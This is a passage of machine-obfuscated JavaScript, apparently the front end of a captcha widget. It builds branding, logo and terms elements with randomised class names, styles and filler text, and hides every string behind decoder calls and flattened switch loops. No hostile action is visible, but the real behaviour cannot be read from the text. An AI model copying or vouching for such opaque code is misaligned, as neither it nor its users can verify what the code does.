Y8E^',0x1dc9,0x151e,0x10ec)},_0x59df7c=_0x4d42e5[_0x5c9ed3(0x19ea,'g[iY',0x16eb,0x1425,0x28cd)][_0x5c9ed3(0xaf8,'@i#A',-0x2ff,0x56b,0x9a6)]('|');function _0x16e1e6(_0x24b3e6,_0x584382,_0x271874,_0x34b732,_0xa7e219){return _0x2470d1(_0x24b3e6-0x1d,_0x584382-0x2,_0xa7e219-0x11,_0x34b732,_0xa7e219-0x11e);}function _0x5c9ed3(_0x2d5b53,_0x42eaff,_0x38d94e,_0xc89839,_0x581547){return _0xc02652(_0x2d5b53-0x1a2,_0x42eaff,_0x38d94e-0x187,_0xc89839-0x75,_0xc89839-0x4ad);}function _0x51dbfc(_0x1e091b,_0x227c7d,_0x18dec7,_0x44a6d1,_0x2b44bc){return _0x29ccd5(_0x1e091b-0x56,_0x2b44bc- -0x422,_0x18dec7-0x128,_0x44a6d1,_0x2b44bc-0x1d6);}var _0x586b69=-0xdd*-0x6+-0x6ed*-0x3+-0x19f5;function _0x5a259d(_0x34b517,_0x1ca320,_0x2bcb0c,_0x56caf6,_0x3ed95e){return _0x71caa1(_0x34b517-0xf9,_0x1ca320-0xd7,_0x1ca320- -0x50c,_0x2bcb0c,_0x3ed95e-0xd1);}function _0x553778(_0x3d825f,_0x2273ba,_0x4561a5,_0x4540eb,_0x4aa36f){return _0xc02652(_0x3d825f-0x182,_0x2273ba,_0x4561a5-0x1b1,_0x4540eb-0x133,_0x4561a5-0x5f9);}while(!![]){switch(_0x59df7c[_0x586b69++]){case'0':_0x1c8a58[_0x553778(0x2bf9,'vxCA',0x3370,0x2162,0x2f61)+_0x5c9ed3(0x17c7,'TBtv',0x21ee,0x1148,0x312)]+=_0x4d42e5[_0x553778(0x3192,'KF1#',0x2d86,0x35f0,0x26ba)](_0x4d42e5[_0x5c9ed3(0x2bc1,'aPiG',0x1b54,0x198c,0x2ac5)](_0x4d42e5[_0x5c9ed3(0x25e2,'ZIet',0x2c54,0x2af8,0x1bb8)],_0x4d42e5[_0x16e1e6(0x1642,0x341c,0x3787,'$DHH',0x21df)](trashText,defTrans[_0x4d42e5[_0x16e1e6(-0xe28,0xf2a,0x45b,'yW26',0x2df)]])),_0x4d42e5[_0x553778(0x23e4,'5[tP',0x23b3,0x2fd1,0x1437)]);continue;case'1':var [_0x1c8a58,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x3131,0x1cc6,0xcf5,'VTwM',0x2286)](tagStyled,[],_0x4d42e5[_0x16e1e6(0x212a,0x22f8,0x1ee3,'hFy]',0x24c0)]);continue;case'2':_0x2eb7d4[_0x5c9ed3(0x328b,'gLCz',0x3139,0x1b9d,0x29c0)+_0x51dbfc(0x3ae3,0x3176,0x10e9,'osXG',0x24f3)+'d'](_0x5decd4);continue;case'3':var _0x541659=_0x4d42e5[_0x51dbfc(0xb9,0x13ca,0x107a,'@VOx',0x1719)](genRandomText,-0x17f3+0x14f0+0x41*0xc);continue;case'4':var [_0x5decd4,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x1fb1,0x1e70,0x58d,'yxCh',0x1957)](tagStyled,[{'cl':_0x4d42e5[_0x553778(0x121f,'XL)$',0x1e95,0x14ef,0xcc2)],'data':_0x4d42e5[_0x51dbfc(0x3ab,-0xab1,0x8f6,'JMx]',0x91c)](_0x4d42e5[_0x553778(0x56d,'XL)$',0x8cf,0x1ee3,0x47d)](_0x4d42e5[_0x51dbfc(0x227f,0x1b22,0x1a80,'TBtv',0x1748)],_0xeb5f4c),_0x4d42e5[_0x51dbfc(0x3253,0x1ad7,0x26b9,'JMx]',0x27cd)])},{'name':_0xeb5f4c,'keyframes':[{'cl':'to','data':_0x4d42e5[_0x5a259d(0x1,0xc47,'hFy]',0x1b72,0x459)]}]}]);continue;case'5':_0x2eb7d4['id']=_0x1e6460;continue;case'6':_0x2eb7d4[_0x51dbfc(0x110f,0x39db,0x1e80,'^LqO',0x2710)+_0x553778(-0xb21,'$DHH',0x607,0x117,-0x5e7)+'d'](_0x1c8a58);continue;case'7':_0x5decd4[_0x51dbfc(0x18ae,0xa73,0x188c,'EKtE',0x1f60)+_0x5c9ed3(0x1d34,'osXG',0x12bc,0x125a,0x2725)]=_0x5310ed[_0x16e1e6(0x1228,0x1ad6,0xb7f,'ZIet',0x204d)+_0x51dbfc(0x2896,0x3993,0x3cd0,'ovSf',0x2c2c)](_0x4d42e5[_0x5c9ed3(0x2535,'VTwM',0x1875,0xef2,0x1b23)],_0x541659);continue;case'8':return _0x2eb7d4;case'9':_0x4d42e5[_0x5c9ed3(-0x47,'XL)$',0x612,0x1198,0x26ac)](pushStyle,[{'cl':_0x4d42e5[_0x51dbfc(0x2f7b,0x2529,0x3c97,'e9hj',0x2e65)]('.',_0x541659),'data':_0x4d42e5[_0x5a259d(-0x84b,0x6ab,'5tDe',0x8c3,0xaef)]}]);continue;case'10':var _0xeb5f4c=_0x4d42e5[_0x16e1e6(0x112,-0xd06,-0x86d,'wIR0',0x257)](genRandomText,-0x1e3b+-0x46c*0x1+0x250*0xf);continue;case'11':var [_0x2eb7d4,_0xd08c0d]=_0x4d42e5[_0x51dbfc(0xfd6,0x234f,0x1163,'2tg#',0x1d49)](tagStyled,[{'data':_0x4d42e5[_0x5a259d(0x20b,0xd7f,'wIR0',0x1b45,0x1ca5)]}]);continue;case'12':var _0x5310ed=_0x4d42e5[_0x51dbfc(0x13ff,0x2405,0xc49,'pypN',0x1b40)];continue;case'13':_0x2eb7d4[_0x5c9ed3(0x5fa,'pypN',0x2349,0x1c58,0x597)][_0x5c9ed3(-0x5ca,'@i#A',-0xddd,0x4ce,-0x1007)+'ay']=_0x4d42e5[_0x5a259d(0x1140,0xecd,'5tDe',0x24ef,0x315)];continue;}break;}}function $CaptchaBranding(){function _0x1b47ff(_0x2f2a6b,_0xf9aea5,_0x5b9395,_0x5653c3,_0x28bb74){return _0xc02652(_0x2f2a6b-0x51,_0x28bb74,_0x5b9395-0x6,_0x5653c3-0x19e,_0xf9aea5-0x1bc);}function _0xb58f10(_0x479ff1,_0x188e75,_0x330b40,_0x365091,_0x2db532){return _0x29ccd5(_0x479ff1-0x6f,_0x188e75- -0x4b1,_0x330b40-0x2d,_0x2db532,_0x2db532-0xd0);}var _0x31528={'GdgfQ':function(_0x4b9854,_0x20c906){return _0x4b9854(_0x20c906);},'rnHhF':_0x225e8e(0x1b43,0xe43,0x876,'pypN',0x1adf)+_0xb58f10(0x2c33,0x2778,0x2238,0x119e,'KF1#')+_0x1b47ff(0x3893,0x21a0,0x3337,0x32b3,'&W06')+_0x225e8e(0x2fb0,0x3adc,0x37d8,'&W06',0x3c06)+_0x1b47ff(0x1eaa,0x25ec,0x2f5a,0x3789,'Qt#^')+_0xb58f10(0x23e8,0x199f,0x2369,0x13c8,'Xsop')+_0x2bee13(0x15fa,'5[tP',0x2205,0x15f5,0x2159)+_0x225e8e(0x1ccd,0x20ec,0x14ed,']DXx',0x1a4f)+_0xdb7c58(0x31a5,'EKtE',0x2828,0x2745,0x39ba)+_0x225e8e(0x2381,0x32d4,0x1fb5,'!Yts',0x1f40)+_0x225e8e(0x297a,0x3686,0x2b04,'@i#A',0x1f63)+_0x1b47ff(0x2a1a,0x1ca0,0x3099,0x225d,'5tDe')+_0xb58f10(0x175a,0x2219,0x2aa3,0x293d,'$DHH')+_0x2bee13(0x1e26,'XL)$',0x2982,0x25a9,0x247d)+_0x225e8e(0x2e76,0x42d9,0x33b0,'aCMm',0x4252)+_0xb58f10(0x1cac,0x12cc,0xc3d,0x7e5,'KF1#'),'euyQP':function(_0x5571cc){return _0x5571cc();},'SAJBJ':function(_0x3079e3){return _0x3079e3();}},[_0xbf247a,_0x4c03fe]=_0x31528[_0x1b47ff(0x1e7a,0x1a26,0x514,0x1dd6,'e9hj')](tagStyled,[{'data':_0x31528[_0x2bee13(0x18d7,'ovSf',0x255a,0x1d77,0x11d6)]}]);_0xbf247a[_0x2bee13(0x1ed8,'aPiG',0x1a26,0x296f,0x1659)+_0x1b47ff(0x7b6,0x1070,0x20f0,0x1921,'6vtP')+'d'](_0x31528[_0x225e8e(0x72c,-0x9f7,-0x60b,'tdNd',0x142a)]($CaptchaLogo));function _0x2bee13(_0x5d7c5f,_0x3bbda3,_0x3a86ae,_0x1dd3be,_0xd9cd70){return _0xabb78d(_0x3bbda3,_0x3bbda3-0x1ab,_0x3a86ae- -0x39,_0x1dd3be-0xbb,_0xd9cd70-0x158);}function _0x225e8e(_0x4b8d74,_0xc8c4c4,_0x3e62a6,_0x226e45,_0x3d9c13){return _0x29ccd5(_0x4b8d74-0xef,_0x4b8d74- -0x13,_0x3e62a6-0x5d,_0x226e45,_0x3d9c13-0x1ee);}function _0xdb7c58(_0x1fc62f,_0x2edd7e,_0x8e4512,_0x4e220f,_0x87f278){return _0xabb78d(_0x2edd7e,_0x2edd7e-0x102,_0x8e4512- -0x1d1,_0x4e220f-0x9d,_0x87f278-0x13);}return _0xbf247a[_0x1b47ff(0x31b9,0x1b86,0x5e0,0x2069,'Xsop')+_0x1b47ff(0x19a3,0x20b5,0x13a1,0x241d,'Bp1M')+'d'](_0x31528[_0xb58f10(0x1143,0xc1f,0x21a1,0x222a,'3W8&')]($CaptchaTerms)),_0xbf247a;}function $CaptchaLogo(){function _0x1fc475(_0x3869a9,_0x284437,_0x407512,_0x4c2e27,_0x4ed00b){return _0x71caa1(_0x3869a9-0x142,_0x284437-0xe1,_0x4c2e27-0x28,_0x284437,_0x4ed00b-0x10f);}var _0x3b2d8f={'wjpNL':_0x1fc475(0x304f,'yxCh',0x3dd8,0x2b51,0x17d7)+_0x1fc475(0xb98,'QNp5',0x1ba0,0x962,-0x797)+_0x9a8cd1(0x655,0x1358,0x1cbe,0x2803,'osXG')+'|6','HylTE':function(_0x1a5898,_0x327fcf){return _0x1a5898(_0x327fcf);},'fylgs':function(_0x230e70,_0x39fc57){return _0x230e70(_0x39fc57);},'LRuSy':function(_0xca02ac,_0x542aa7){return _0xca02ac+_0x542aa7;},'IixZF':_0x1fc475(0x575,'5[tP',0x122f,0x5c3,0x16f6)+_0x159067(0x3e9,0x15e4,-0xf54,0x168e,'DufB')+'k;','XmMsK':_0x1fc475(0x1663,'osXG',0x2599,0x28b8,0x2eba)+_0x1fc475(0x9f1,'5tDe',0x106c,0x14e8,0x19a4)+_0x8b8bc8('vxCA',0x34d6,0x36df,0x3657,0x1f91)+_0x9a8cd1(0x336,-0x94f,0xdf9,0x227f,'@i#A')+_0x8b8bc8('tdNd',0xacf,0x16fc,0x1332,0x1f07),'OPqGw':function(_0x13936a,_0x5b74e9){return _0x13936a+_0x5b74e9;},'FXoin':_0x14f3f2(0x882,'5[tP',-0x8e6,0x690,0x14f6)+_0x8b8bc8('xDs@',0x823,0x10c5,0x19a5,0x1782)+'e;','MRkwA':function(_0x22930f,_0x44c483,_0x57074a){return _0x22930f(_0x44c483,_0x57074a);},'sjlom':_0x9a8cd1(-0xb57,0xf40,0x833,0x1a0a,'EKtE'),'edsqz':_0x1fc475(0x124b,'Bp1M',-0x77f,0xc91,0x1638)+_0x1fc475(0x3a7f,'g[iY',0x420b,0x3398,0x39c0)+_0x159067(0xb2f,0x3be,0xa4d,0x1c14,'EKtE')+_0x159067(0x1ffc,0x3463,0x347f,0x1c56,'DufB')+_0x8b8bc8('wIR0',0x205,-0x1b,0x78b,0xff9)+_0x9a8cd1(0x260c,0x29e4,0x2f0b,0x25a8,'ovSf')+'x;','zoWqu':_0x14f3f2(0x865,'3W8&',0x1f79,0xd7b,0x9b5)+_0x1fc475(0x3692,'aPiG',0x1780,0x245f,0x28d1)+_0x159067(0x2dbf,0x309b,0x3217,0x22a7,'tdNd')+_0x14f3f2(0x2c75,'5tDe',0x1226,0x1e79,0xaf9)+_0x8b8bc8('DufB',0x1294,0x2527,0x21df,0xe75)+_0x14f3f2(0x1cc7,'aWYv',0x2d55,0x166a,0x5c6)+_0x9a8cd1(0x35d1,0x41d6,0x2f98,0x4430,'2tg#')+_0x9a8cd1(0x1e13,0x2040,0x13d3,0x2a9a,'Bp1M')+_0x8b8bc8('ZIet',0x1c7d,0x225e,0x1491,0x1653)+'/','NPcxO':_0x159067(0x4b4,-0x1000,-0x9c9,0x1541,'VTwM'),'SacWE':_0x1fc475(0x2492,'yW26',0x18e3,0x1163,0x77a)+_0x1fc475(0x2739,'ZIet',0x1f8f,0x1877,0x1437)+_0x9a8cd1(0xb7f,0x1e00,0x22ed,0x35e0,'osXG')+_0x8b8bc8(']DXx',0xfba,0x29c7,0xeac,0x18cd),'gGQHz':_0x159067(0x2c6f,0x1d19,0x1ebf,0x3e8f,'xDs@')+'k','aMwGR':_0x159067(0x26d0,0x2a7d,0x1d57,0x17b2,'Xsop')+_0x1fc475(0x2301,'Bp1M',0x2456,0x108a,0x10a3)+_0x1fc475(0x1069,'xDs@',0x1598,0x1ac8,0x28fd)+_0x159067(0x8a7,0x2fa,0x6fe,-0xa75,'nu)6')+_0x14f3f2(-0x659,'EKtE',0x67f,0x5f0,-0x748)+_0x14f3f2(0x14a4,'CgKH',0xbd4,0x768,0x23d)+_0x8b8bc8('XL)$',-0x536,-0x6df,0x1440,0x948)+_0x9a8cd1(0x2f0,0x102c,0x1a62,0x25a6,'DufB')+_0x1fc475(0x162f,'$DHH',0xa95,0x1867,0x1609)+_0x8b8bc8('Qt#^',-0x248,0xc93,0xd6e,0xe45)+_0x9a8cd1(0x487,0x220f,0x13cb,0x1550,'^LqO')+_0x1fc475(0x2079,'sFvl',0x4693,0x3339,0x2667)+_0x1fc475(0x3333,'QNp5',0x17b3,0x22bc,0x2012)+_0x159067(0xe29,0x1ec2,0xafd,0x1ad,'$DHH')+_0x159067(0x5e7,-0x9b4,-0x589,0x13c8,'mK)l')+_0x159067(0x1dfb,0x1e13,0x22d7,0x16be,']DXx')+_0x14f3f2(0x2695,'#VkK',-0x4ba,0x108d,0x17fa)+_0x14f3f2(0x1e4d,'aPiG',0x8c5,0xef2,0x2487)+_0x14f3f2(0x25f9,'xDs@',0x2da7,0x2991,0x3881)+_0x9a8cd1(0x4e,0x958,0x1406,0xf97,'Bp1M')+_0x14f3f2(0x0,'@i#A',0x14b1,0x1348,0x238c)+_0x14f3f2(0x9db,'!Yts',-0x9fd,0xc64,0x1c1d)+_0x1fc475(0x15d0,'aPiG',0x129c,0xfe7,0xeb2)+_0x8b8bc8('yW26',0x24eb,0x31a4,0xa42,0x1c3d)+_0x159067(0x776,0x4ed,0x972,-0x17f,'QNp5')+_0x14f3f2(0x22a0,'EKtE',0x1d12,0x1457,-0x2ab)+_0x159067(0x4c0,0xcad,0x11f9,0x42c,'TVoX')+_0x14f3f2(0xa87,'^LqO',0x24,0x69f,0x14f9)+_0x9a8cd1(0x1ee7,0x185e,0x2814,0x12c1,'e9hj')+_0x14f3f2(0x146c,'2tg#',0x2c7d,0x18c7,0x15df)+_0x9a8cd1(0x1c16,0x31ac,0x1a70,0x34f,'VTwM')+_0x159067(0x7a4,0x5d5,0xde7,0x179d,'yxCh')+_0x14f3f2(0x2aeb,'VTwM',0x355e,0x33d2,0x41c0)+_0x8b8bc8('XL)$',0x270b,0xc88,0x23d5,0x1623)+_0x9a8cd1(0x21f0,0x1c64,0x169b,0xedd,'osXG')+_0x14f3f2(0x2d07,'VTwM',0x2142,0x1a4c,0x2e63)+_0x159067(0x1a38,0x17e6,0x26b5,0xfe7,'oGVS')+_0x1fc475(0x1574,'yxCh',0x15fe,0x289b,0x1579)+_0x159067(0x976,0x1e76,0x45d,-0x820,'CgKH')+_0x1fc475(0x27cb,'ZIet',0x1d3f,0x110e,0x21db)+_0x1fc475(0x549,'&W06',0x1331,0x137a,0x2678)+_0x8b8bc8('Xsop',0x36a8,0x2822,0x41a0,0x2ea3)+_0x1fc475(0x1bdb,'hFy]',0x33d,0x1311,0x916)+_0x1fc475(0x1d9,'TBtv',0x1431,0x1490,-0xab)+_0x1fc475(0x1839,'sFvl',0x77f,0x165b,0x263a)+_0x14f3f2(0x137f,'ZIet',0x19db,0x92d,0x11d4)+_0x1fc475(0xccc,'g[iY',0x2356,0x207f,0x363b)+_0x159067(0xa15,0x1f01,0x1722,0x816,'ZIet')+_0x1fc475(0x256f,'aCMm',0xa68,0x16d9,0x251b)+_0x8b8bc8('VTwM',0x1150,0x902,-0x109,0x414)+_0x8b8bc8('ovSf',0x3359,0x3249,0x2a4f,0x2419)+_0x9a8cd1(0x96b,0x25ab,0x17fe,0x12db,'osXG')+_0x1fc475(0xf02,'^LqO',0x218e,0xd1b,0x25a)+_0x1fc475(0x191d,'mK)l',0x45f0,0x2ec4,0x2558)+_0x1fc475(0xe39,'nu)6',0x226b,0x13a5,0x61d)+_0x14f3f2(0x1cc,'yW26',0x2521,0x128c,0x1009)+_0x159067(0x21ef,0x2942,0x1ab7,0x2c06,'$DHH')+_0x8b8bc8('yxCh',0x15b0,0x695,0x1193,0x437)+_0x1fc475(0x18fc,'DufB',0x2644,0x29e0,0x3c5d)+_0x159067(0x2081,0x1c79,0xff6,0x3559,'g[iY')+_0x14f3f2(0x14ec,'!Yts',0x22ec,0x2837,0x31f1)+_0x1fc475(0x41b2,']DXx',0x3300,0x2d54,0x3298)+_0x9a8cd1(0x35d8,0x3aa5,0x2c62,0x2629,'TBtv')+_0x1fc475(0x7e7,'^LqO',0xf38,0x1762,0xb93)+_0x9a8cd1(0x139b,0x1b1d,0x949,0x1cab,'VTwM')+_0x8b8bc8('JMx]',0xc26,-0xe07,0x1463,0x3f7)+_0x1fc475(0x341e,'$DHH',0x366f,0x211d,0x1be9)+_0x14f3f2(0x1aa4,'VTwM',0x13a7,0x2137,0x216a)+_0x14f3f2(-0xce6,'QNp5',0x34d,0x624,0x1d47)+_0x9a8cd1(0x4222,0x2e73,0x2af1,0x29f7,'q]Rn')+_0x8b8bc8('@VOx',0x1d5c,-0x585,0x2341,0xe49)+_0x8b8bc8('Qt#^',0x803,0x7f,0x1077,0x10f9)+_0x8b8bc8('yxCh',-0xa6d,-0x939,-0x107e,0x64f)+_0x159067(0x3fc,0xc49,0xb77,0x15a9,'JMx]')+_0x14f3f2(0x2be0,'mK)l',0x1b57,0x17fa,0x126e)+_0x8b8bc8('2tg#',-0x337,-0x1014,-0x120,0x45f)+_0x159067(0x52d,0x11c9,-0xb00,-0x751,']DXx')+_0x1fc475(0xfd9,'yxCh',0x1229,0x160c,0x132f)+_0x1fc475(0xe6d,'DufB',0x3bf7,0x255c,0x31e5)+_0x9a8cd1(-0x1ae,0x1399,0x138b,0x17c3,'&W06')+_0x1fc475(0x142e,']DXx',0x10ea,0x25b9,0x222c)+_0x9a8cd1(0x76f,0xc11,0x1543,0x1dd9,'JMx]')+_0x14f3f2(0x18d0,'XL)$',0xabf,0x1f97,0x1a6a)+_0x14f3f2(0x10f7,'Ske1',0x34be,0x1daf,0x1667)+_0x8b8bc8('mK)l',0x4249,0x3625,0x3d2e,0x2ec5)+_0x159067(0x6b9,0xea2,-0xb9c,-0xdba,'tdNd')+_0x8b8bc8('aCMm',0x3c44,0x292c,0x1f47,0x2e0d)+_0x14f3f2(0x1bba,'q]Rn',0x24ca,0x184b,0x443)+_0x1fc475(0x1c84,'Bp1M',-0x258,0x8ca,-0x9c5)+_0x14f3f2(-0x1ce,'pypN',0x1454,0x955,0x1f4b)+_0x9a8cd1(0xce8,0x2c9f,0x2125,0x1112,'yW26')+_0x8b8bc8('6vtP',0x1eee,0x18dd,0x1ec7,0x1553)+_0x9a8cd1(0x5a1,0x2cc,0xa9c,0x1b8a,'g[iY')+_0x8b8bc8('2tg#',0x2ff3,0x1944,0x35a0,0x2a43)+_0x8b8bc8('$DHH',0xc54,0x15a,-0x22a,0xcf0)+_0x159067(0x2bb4,0x19b0,0x21bd,0x3b62,'Ske1')+_0x9a8cd1(0x4320,0x3ba4,0x3213,0x22ca,'@i#A')+_0x1fc475(0x20f,'wIR0',0x1863,0x1806,0x23d8)+_0x8b8bc8('Xsop',0x416e,0x2f20,0x29d9,0x2dad)+_0x14f3f2(0x2219,'@VOx',0x2f6a,0x2f01,0x243b)+_0x14f3f2(0x1e32,'&W06',0x2df3,0x2d55,0x427e)+_0x14f3f2(0xe90,'tdNd',0xda4,0x148e,0x200c)+_0x1fc475(0x3957,'vxCA',0x3c87,0x2e4b,0x42af)+_0x14f3f2(0x4102,'ovSf',0x42f7,0x2f64,0x2a46)+_0x14f3f2(0x2c4f,'5[tP',0x113b,0x236e,0x34ff)+_0x8b8bc8('JMx]',0x554,0x11fa,0x1db0,0x641)+_0x1fc475(0x318c,'JMx]',0x14f1,0x21bd,0x1942)+_0x159067(0x1f4c,0x2721,0x304f,0x311c,'$DHH')+_0x8b8bc8('yW26',0x2a3f,0x30d2,0x35ed,0x204d)+_0x9a8cd1(0x2b95,0x39ae,0x25c3,0x246c,'yW26')+_0x1fc475(0x7e9,'aWYv',0x1662,0xbbf,-0x22b)+_0x159067(0x123e,0x2812,0x253e,-0x130,'DufB')+_0x14f3f2(0x109e,'ovSf',0x26a9,0x1ce6,0x965)+_0x1fc475(0x30cf,'ovSf',0x4268,0x32cd,0x231b)+_0x159067(0xb9,0xbe,0x17d0,-0xfb2,'osXG')+_0x159067(0x1008,0x83e,0xfc3,0x17f7,'tdNd')+_0x9a8cd1(0x2d70,0xafb,0x21e3,0x13d7,'mK)l')+_0x1fc475(0x35bf,'@i#A',0x3092,0x22ed,0x3014)+_0x8b8bc8('hFy]',0x1fe7,0x1293,-0x58e,0xf8b)+_0x159067(0x47f,0x37,-0xbd9,0x12f7,'5[tP')+_0x8b8bc8('wIR0',0x2cda,0x1d01,0x34dd,0x2240)+_0x159067(0x1f75,0x3464,0xbd9,0x1482,'q]Rn')+_0x9a8cd1(0x1225,0x124e,0x80b,0x1c42,'ovSf')+_0x9a8cd1(0x1072,0x1ce6,0x24f6,0x2711,'2tg#')+_0x9a8cd1(-0x31a,0xeb0,0x909,0x939,'xDs@')+_0x9a8cd1(0x35d7,0x3f78,0x2897,0x2c22,'5[tP')+_0x9a8cd1(0x37d9,0x32f1,0x2fb2,0x2a35,'@i#A')+_0x14f3f2(0x2f62,'&W06',0x4580,0x3276,0x3023)+_0x159067(0x2b1,0x1418,-0x388,0x861,'Ske1')+_0x1fc475(0x4364,']DXx',0x4129,0x2ef0,0x1ab7)+_0x9a8cd1(0x4203,0x42c3,0x3175,0x454e,'vxCA')+_0x9a8cd1(0x21a4,0x2956,0x1904,0x2d1d,'vxCA')+_0x159067(0xe6,-0x7b1,0x1005,0x10ee,'TVoX')+_0x8b8bc8('gLCz',-0x87a,0x684,0xe46,0xbba)+_0x159067(0x17fa,0x14d2,0x1a67,0x1388,'Qt#^')+_0x9a8cd1(0x1f4c,0x1f79,0x2689,0x1982,'QNp5')+_0x8b8bc8('$DHH',0x1b26,0x18f7,0x2a32,0x23d9)+_0x8b8bc8('osXG',0xfe3,0x23cb,0x392,0x199a)+_0x1fc475(0x3746,'2tg#',0x3318,0x20a8,0x3255)+_0x8b8bc8('Y8E^',0x506,-0x1d0,0x1445,0x111d)+_0x14f3f2(0x21ba,'$DHH',0x49c2,0x3450,0x1d72)+_0x1fc475(0x3d14,'Ske1',0x26c4,0x2f09,0x3de0)+_0x9a8cd1(0x21c4,0x723,0x1e00,0xdcd,'osXG')+_0x159067(0x27de,0x377a,0x2f49,0x1bb1,'CgKH')+_0x159067(0x216d,0xd1d,0x19d8,0x1970,'XL)$')+_0x8b8bc8('e9hj',-0x4d3,-0x603,0xff0,0xd37)+_0x159067(0x2753,0x3db7,0x3e01,0x1279,'wIR0')+_0x9a8cd1(0x2528,0x1e13,0x178e,0x2cd2,'QNp5')+_0x9a8cd1(0xdd6,0x1937,0xb76,0x652,'yxCh')+_0x1fc475(0x2613,'CgKH',0x1e77,0x2ce2,0x3bcd)+_0x1fc475(0x13a0,'TBtv',0x12e2,0x53d,0x13c5)+_0x1fc475(0x1f9f,'Xsop',0x121f,0x224a,0x2ea1)+_0x9a8cd1(0x124e,0x2c57,0x28f6,0x1b95,'CgKH')+_0x14f3f2(0x2e9,'KF1#',0x7c7,0x8ff,0xb65)+_0x8b8bc8(']DXx',0x2c10,0x1f57,0x2384,0x2756)+_0x159067(0x1f6b,0xb14,0x178d,0x1d9c,'sFvl')+_0x159067(0x22d1,0x1218,0x262f,0x1138,'sFvl')+_0x8b8bc8('2tg#',0x9dd,0xdd1,0x249f,0x13c9)+_0x1fc475(0x25eb,'@VOx',0x238e,0x27ae,0x16f1)+_0x9a8cd1(0x405d,0x2b50,0x2972,0x290a,'ovSf')+_0x9a8cd1(0x3e1d,0x3554,0x316c,0x3c1a,'5[tP')+_0x8b8bc8('!Yts',0x2229,0x14c8,0x12ca,0x28c8)+_0x9a8cd1(0x26d1,0x42d6,0x3158,0x3087,'Qt#^')+_0x159067(0x24fc,0x34c2,0x292a,0x3436,'CgKH')+_0x8b8bc8('aCMm',0x92d,0x12b8,-0x93e,0x3e7)+_0x9a8cd1(0x3acf,0x2156,0x2c53,0x3941,'mK)l')+_0x159067(0x1e0f,0x1041,0x1e4c,0x112c,'yW26')+_0x9a8cd1(0x13b7,0x2029,0x26f7,0x109f,'6vtP')+_0x14f3f2(0x1f61,'KF1#',0x1456,0x14e9,0x172d)+_0x8b8bc8('@VOx',0x298a,0x2feb,0x273f,0x2481)+_0x8b8bc8('sFvl',0x1ab9,0x3d18,0x3147,0x2f03)+_0x159067(0x2158,0xbf7,0x344e,0x34a0,'osXG')+_0x8b8bc8('aWYv',0x2bfe,0x1f5c,0x1ccf,0x164b)+_0x14f3f2(0xc02,'TBtv',0x2dd2,0x1ad4,0x2f6d)+_0x159067(0x2210,0x213c,0x34fb,0x3285,'CgKH')+_0x8b8bc8('$DHH',0x2761,0x19a9,0x1df6,0x126d)+_0x14f3f2(0x64a,'e9hj',0x23d0,0xc93,-0x1c6)+_0x14f3f2(0xa68,'VTwM',-0x69b,0xdf5,0x2111)+_0x159067(0x2a2f,0x345c,0x1394,0x394a,'ovSf')+_0x14f3f2(0x2918,'q]Rn',0x23e6,0x2a2b,0x2ddd)+_0x159067(0x299c,0x24aa,0x36e7,0x3e79,'TVoX')+_0x9a8cd1(0x156e,0x2bf2,0x1dc0,0x1d22,'ovSf')+_0x8b8bc8('@VOx',0xe7e,0xb33,0x566,0x1423)+_0x8b8bc8('KF1#',0x21d,0x99,0x792,0x1297)+_0x159067(0x12b4,0x411,0x516,0x24e8,'DufB')+_0x14f3f2(0x2cc1,'g[iY',0x211a,0x1ffd,0x2375)+_0x159067(0x20a7,0x2d06,0x1d02,0x2809,'e9hj')+_0x9a8cd1(0x1612,0xda3,0x2155,0xc1d,'!Yts')+_0x14f3f2(0x2048,'ovSf',0x3da1,0x2694,0x2393)+_0x8b8bc8('JMx]',0x10b0,0x34b2,0x1f4d,0x239b)+_0x14f3f2(0x1c3a,'Y8E^',0x3200,0x3275,0x4454)+_0x159067(0x9ef,0x19a6,0xb72,0x1e7b,'ZIet')+_0x159067(0xf98,0x34b,0x6d5,0x1000,'sFvl')+_0x8b8bc8('wIR0',0x18b0,0x11b6,-0x194,0x1135)+_0x14f3f2(0x2f0e,'Y8E^',0x2c43,0x348c,0x3360)+_0x14f3f2(0x3e51,'KF1#',0x27d5,0x3033,0x3997)+_0x9a8cd1(0x364f,0x1c31,0x2ffe,0x3968,'CgKH')+_0x159067(0x230f,0x3678,0x36c2,0x3659,'&W06')+_0x9a8cd1(0x2448,0x1718,0x288b,0x2d12,']DXx')+_0x14f3f2(0x222c,'g[iY',0x21a1,0x14c8,0x8c5)+(_0x14f3f2(0x8fa,'Y8E^',0x66,0x15fa,0xb98)+_0x159067(0x294,0x214,-0xbb9,-0x63d,'&W06')+_0x8b8bc8('aWYv',0x1184,0x14a7,-0x34d,0xdee)+_0x8b8bc8('nu)6',0x29bb,0x291f,0x2ddc,0x221b)+_0x159067(0x205a,0xd47,0x1680,0x9e7,'xDs@')+_0x1fc475(0x3154,'@i#A',0xcce,0x1f59,0xcc1)+_0x8b8bc8('ZIet',-0x1020,0x115e,0x888,0x505)+_0x159067(0x1a89,0xf2a,0x30ff,0x268d,'TVoX')+_0x8b8bc8('TBtv',-0x91c,0x1084,0x913,0x218)+_0x8b8bc8('wIR0',0x2475,0x35fa,0x36f6,0x2497)+_0x8b8bc8('!Yts',0x20e8,0x34b7,0x29cd,0x2a55)+_0x14f3f2(0x3a26,'@VOx',0x3959,0x338c,0x440d)+_0x8b8bc8('JMx]',0x1fae,0x2d7a,0x23d6,0x2cb9)+_0x159067(0x138d,0x7be,0x31c,0x1fb3,'oGVS')+_0x159067(0x26e7,0x3a3e,0x25ac,0x1d90,'q]Rn')+_0x8b8bc8('hFy]',0x3d05,0x1bba,0x2b17,0x2963)+_0x159067(0x39d,0x19c6,0xf48,0xe2c,'$DHH')+_0x9a8cd1(0x1926,0x6f4,0x1202,0x1765,']DXx')+_0x1fc475(0x1846,'Xsop',0x2037,0x1994,0x3097)+_0x1fc475(0xc73,'e9hj',0x2ab8,0x1bf2,0x194e)+_0x159067(0x28a3,0x2985,0x38a1,0x3e8a,']DXx')+_0x14f3f2(0x33f8,'xDs@',0x1bd6,0x1f75,0x1afd)+_0x8b8bc8('$DHH',0x3d6,0x1357,0x2391,0xc5b)+_0x8b8bc8('mK)l',0x19ac,0x1c2,-0x69d,0x3e1)+_0x159067(0x23ac,0x2b8c,0x298f,0x1f9b,'@VOx')+_0x159067(0x1399,0x2712,0x2b5,0xdb2,'3W8&')+_0x8b8bc8('TVoX',0x2a2,0xad,-0x3fc,0x1144)+_0x9a8cd1(0x16ae,0x2129,0x1616,0x15d9,'CgKH')+_0x14f3f2(0x3ac7,'XL)$',0x211a,0x26a9,0x14c9)